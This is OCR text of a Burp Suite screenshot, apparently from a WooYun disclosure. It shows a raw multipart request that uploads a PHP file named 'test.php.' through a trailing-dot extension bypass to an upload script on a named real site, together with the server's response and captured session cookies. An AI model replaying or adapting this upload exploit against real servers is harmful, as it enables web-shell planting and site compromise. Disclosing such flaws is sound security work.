 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://diaocha.ifeng.com ?
Request
Raw Params Headers Hex
POST /JS/DistributionUpload.php HTTP/1.1
Host: diaocha.ifeng.com
Proxy-Connection: keep-alive
Content-Length: 437
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gKFXww9xDA4NIQ4
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: if_mid=21rSu0; vjuids=11e9cb39.151393de96c.0.4f11793a; selCityName=%E6%88%90%E9%83%BD;
5LYa_6a5d_saltkey=je6XPD7D; 5LYa_6a5d_lastvisit=1448416335; pgv_pvi=632121344;
_plst[_plid_]=796108588; 5LYa_6a5d_visitedfid=625D590D2; vjlast=1448364338.1448555652.11;
_ga=GA1.2.1112168189.1448365135; userid=1448364324532_a2irbf1471;
PHPSESSID=dt0ip4kq9d6mjakf95rhe1cl55
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadFileName"
uploadedfile_1
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadedfile_1"; filename="test.php."
Content-Type: application/octet-stream
<?php phpinfo();?
------WebKitFormBoundary9gKFXww9xDA4NIQ4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 04 Dec 2015 09:09:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: ../System/Login.php
Content-Length: 9
Connection: close
Content-Type: text/html; charset=gb2312
test.php.
? < + > Type a search term 0 matches
www.wooyun.org
Done 372 bytes | 50 millis